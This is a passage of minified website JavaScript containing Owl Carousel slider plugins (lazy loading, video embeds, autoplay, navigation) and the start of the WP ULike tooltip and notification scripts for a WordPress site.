b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);var wp_ulike_params={"ajax_url":"https://apk-point.com/wp-admin/admin-ajax.php","notifications":"1"};!function(e,t){"use strict";const s=new WeakMap,i={},n=[],l={id:Date.now(),title:"",trigger:"hover",position:"top",class:"",theme:"light",size:"small",singleton:!0,close_on_outside_click:!0},o=(t,s,i)=>{t.offsetHeight;const n=(e=>{const t=e.getBoundingClientRect();return{top:t.top,left:t.left,width:t.width,height:t.height}})(s),l=t.getBoundingClientRect(),o=t.querySelector(".ulf-arrow"),r=e.innerWidth,a=e.innerHeight,u={top:{top:n.top-l.height-13,left:n.left+n.width/2-l.width/2,arrow:"bottom"},bottom:{top:n.top+n.height+13,left:n.left+n.width/2-l.width/2,arrow:"top"},left:{top:n.top+n.height/2-l.height/2,left:n.left-l.width-13,arrow:"right"},right:{top:n.top+n.height/2-l.height/2,left:n.left+n.width+13,arrow:"left"}},h=u[i]||u.top;h.left<10&&(h.left=10),h.left+l.width>r-10&&(h.left=r-l.width-10),h.top<10&&(h.top=10),h.top+l.height>a-10&&(h.top=a-l.height-10),t.style.position="fixed",t.style.left=`${h.left}px`,t.style.top=`${h.top}px`,o&&(o.className=`ulf-arrow ulf-arrow-${h.arrow}`),t.setAttribute("data-positioned","true")},r=Array.from||(e=>Array.prototype.slice.call(e));function a(u,h){if(undefined!==u.length&&u.length>1)return r(u).forEach(e=>{new a(e,h)}),u;if(!u)return!1;if(!(h=Object.assign({},l,h||{})).title){const e=u.querySelector("[data-tooltip-content]");if(e){"ready"===e.getAttribute("data-tooltip-state")&&(h.title=e.innerHTML.trim())}if(!h.title){const e=u.getAttribute("title");e&&(h.title=e,u.removeAttribute("title"))}}const d=s.get(u);d&&d.destroy();let c=null,m=null,p=null,g=!1,f=null,k=null,_=null,E=!1;const b=s=>{if(c&&c.parentNode&&!s)return;!1!==h.singleton&&n.forEach(e=>{e&&e.hide&&e.element!==u&&e.hide()});let i=`ulf-${h.theme||"light"}-theme ulf-${h.size||"small"}`;h.class&&(i+=` ${h.class}`);let l=u;if(h.child){const e=u.querySelector(h.child);e&&(l=e)}if(c&&c.parentNode&&!s){const e=c.querySelector(".ulf-content");e&&(g=!0===s,e.innerHTML=g?'<div class="ulf-loading-spinner"><div class="ulf-spinner-circle"></div><div class="ulf-spinner-circle"></div><div class="ulf-spinner-circle"></div></div>':h.title||"&nbsp;"),requestAnimationFrame(()=>{c&&c.parentNode&&o(c,l,h.position||"top")})}else c&&c.parentNode&&c.remove(),g=!0===s,c=((e,s,i)=>{const n=t.createElement("div");n.className=`ulf-tooltip ${s||""}`,n.setAttribute("role","tooltip");const l=i?'<div class="ulf-loading-spinner"><div class="ulf-spinner-circle"></div><div class="ulf-spinner-circle"></div><div class="ulf-spinner-circle"></div></div>':e||"&nbsp;";return n.innerHTML=`<div class="ulf-arrow"></div><div class="ulf-content">${l}</div>`,n})(h.title||"",i,g),t.body.appendChild(c),requestAnimationFrame(()=>{c&&c.parentNode&&o(c,l,h.position||"top")});"hover"!==h.trigger&&h.trigger||(c.addEventListener("mouseenter",()=>{clearTimeout(p)}),c.addEventListener("mouseleave",C)),f||(f=()=>{c&&c.parentNode&&T()},k={capture:!0,passive:!0},e.addEventListener("scroll",f,k));n.some(e=>e.element===u)||n.push({element:u,hide:T});const r=`ulp-dom-${h.id}`;c.setAttribute("id",r),u.setAttribute("aria-describedby",r);const a=new CustomEvent("ulf-show",{bubbles:!0,detail:{tooltip:c}});u.dispatchEvent(a)},y=()=>{let e=u.querySelector("[data-tooltip-content]");return e||(e=t.createElement("div"),e.setAttribute("data-tooltip-content",""),e.style.display="none",u.appendChild(e)),e},v=e=>{y().setAttribute("data-tooltip-state",e)},L=()=>{const e=u.querySelector("[data-tooltip-content]");return e?e.getAttribute("data-tooltip-state"):null},w=e=>{h.title=e||"";y().innerHTML=e||"";const t=e&&e.trim().length>0;if(v(t?"ready":"empty"),t)if(c&&c.parentNode){const t=c.querySelector(".ulf-content");if(t){t.innerHTML=e,g=!1;const s=h.child&&u.querySelector(h.child)||u;requestAnimationFrame(()=>{c&&c.parentNode&&o(c,s,h.position||"top")})}}else E&&b(!1);else c&&c.parentNode&&T()},T=()=>{if(!c||!c.parentNode)return;f&&k&&(e.removeEventListener("scroll",f,k),f=null,k=null),c.remove(),c=null,g=!1;const t=n.findIndex(e=>e.element===u);t>-1&&n.splice(t,1),u.removeAttribute("aria-describedby");const s=new CustomEvent("ulf-hide",{bubbles:!0});u.dispatchEvent(s)},A=()=>{const e=u.querySelector("[data-tooltip-content]");return e?e.innerHTML.trim():""},S=()=>{clearTimeout(p),E=!0;const e=L();if("empty"!==e){if("ready"===e){const e=A();return void(e?(h.title=e,m=setTimeout(b,100)):v("empty"))}if("loading"!==e)return e&&""!==e?void(h.showLoadingImmediately?b(!0):m=setTimeout(b,100)):(N.requestData&&N.requestData()||v("loading"),void b(!0));b(!0)}},C=()=>{clearTimeout(m),E=!1,p=setTimeout(T,100)};"hover"!==h.trigger&&h.trigger?"click"===h.trigger&&u.addEventListener("click",e=>{e.preventDefault(),c&&c.parentNode?T():b()}):(u.addEventListener("mouseenter",S),u.addEventListener("mouseleave",C)),!1!==h.close_on_outside_click&&(_=e=>{c&&c.parentNode&&!c.contains(e.target)&&!u.contains(e.target)&&T()},t.addEventListener("mousedown",_));const N={show:b,showLoading:()=>b(!0),updateContent:w,hide:T,destroy:()=>{T(),u.removeEventListener("mouseenter",S),u.removeEventListener("mouseleave",C),N.contentUpdateHandler&&u.removeEventListener("tooltip-content-updated",N.contentUpdateHandler),f&&k&&(e.removeEventListener("scroll",f,k),f=null,k=null),_&&(t.removeEventListener("mousedown",_),_=null),m&&(clearTimeout(m),m=null),p&&(clearTimeout(p),p=null),s.delete(u),h.id&&delete i[h.id]}};s.set(u,N),h.id&&(i[h.id]=N),N.setLoadingState=()=>{v("loading")},h.trigger&&"hover"!==h.trigger||setTimeout(()=>{const e=L();if(e&&""!==e){if("loading"===e)b(!0);else if("ready"===e){const e=A();e&&(h.title=e,m=setTimeout(b,100))}}else S()},0),N.requestData=()=>{const e=L();return"ready"!==e&&"empty"!==e&&("loading"!==e&&(v("loading"),"function"==typeof h.dataFetcher?(h.dataFetcher(u,h.id),!0):(setTimeout(()=>{const e=new CustomEvent("tooltip-request-data",{bubbles:!0,detail:{element:u,tooltipId:h.id}});u.dispatchEvent(e),t.dispatchEvent(e)},0),!0)))};const q=e=>{const t=e.detail||{};(t.element===u||t.target&&u.contains(t.target))&&w(t.content||"")};return u.addEventListener("tooltip-content-updated",q),N.contentUpdateHandler=q,u}e.WordpressUlikeTooltipPlugin=a,e.WordpressUlikeTooltip={visible:n,defaults:l,getInstanceById:e=>i[e],getInstanceByElement:e=>s.get(e)},"undefined"!=typeof jQuery&&jQuery&&jQuery.fn&&(jQuery.fn.WordpressUlikeTooltip=function(e){return this.each(function(){new a(this,e)})})}(window,document),function(e,t){"use strict";const s="WordpressUlikeNotifications",i={messageType:"success",messageText:"Hello World!",timeout:8e3,messageElement:"wpulike-message",notifContainer:"wpulike-notification",fadeOutClass:"wpulike-message-fadeout"},n=new WeakMap,l=(e,t,s)=>{if(!e)return;const i=new CustomEvent(t,{bubbles:!0,cancelable:!0,detail:s||null});e.dispatchEvent(i)};function 